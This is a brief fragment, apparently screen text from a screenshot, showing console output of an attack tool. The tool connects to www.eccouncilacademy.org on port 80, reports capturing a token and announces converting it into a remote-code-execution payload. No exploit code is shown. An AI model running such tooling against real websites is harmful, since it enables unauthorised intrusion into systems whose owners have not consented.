
[-] Enter Path:
-> /
[-] Port:
-> 80
[+] Connecting to www.eccouncilacademy.org...
[+] Connected to eccouncilacademy.org
[+] Searching for token...
[+] W000t!! got it! "AMXhybB3FSBDBYJZU"
[+] Convert the token to the RCE Payload